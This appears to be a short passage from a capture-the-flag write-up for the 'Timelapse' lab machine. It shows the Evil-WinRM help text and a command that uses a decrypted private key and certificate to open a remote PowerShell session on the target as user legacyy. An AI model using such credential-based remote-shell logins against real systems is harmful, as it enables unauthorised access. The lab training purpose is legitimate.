 └─$ evil-winrm -h
Evil-WinRM shell v3.5
Usage: evil-winrm -i IP -u USER [-s SCRIPTS_PATH] [-e EXES_PATH] [-P PORT] [-p PASS] [-H HASH] [-U URL] [-S] [-c PUBLIC_KEY_PATH ] [-k PRIVATE_KEY_PATH ] [-r REALM] [--spn SPN_PREFIX] [-l]
    -S, --ssl                        Enable ssl
    -c, --pub-key PUBLIC_KEY_PATH    Local path to public key certificate
    -k, --priv-key PRIVATE_KEY_PATH  Local path to private key certificate
    -r, --realm DOMAIN               Kerberos auth, it has to be set also in /etc/krb5.conf file using this format -> CONTOSO.COM = { kdc = fooserver.contoso.com }
    -s, --scripts PS_SCRIPTS_PATH    Powershell scripts local path
        --spn SPN_PREFIX             SPN prefix for Kerberos auth (default HTTP)
    -e, --executables EXES_PATH      C# executables local path
    -i, --ip IP                      Remote host IP or hostname. FQDN for Kerberos auth (required)
    -U, --url URL                    Remote url endpoint (default /wsman)
    -u, --user USER                  Username (required if not using kerberos)
    -p, --password PASS              Password
    -H, --hash HASH                  NTHash
    -P, --port PORT                  Remote host port (default 5985)
    -V, --version                    Show version
    -n, --no-colors                  Disable colors
    -N, --no-rpath-completion        Disable remote path completion
    -l, --log                        Log the WinRM session
    -h, --help                       Display this help message
┌──(kali㉿kali)-[~/Documents/tasks]
└─$ evil-winrm -S -k legacyy_dev_auth-decrypted.key -c legacyy_dev_auth.crt -i timelapse.htb
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\legacyy\Documents>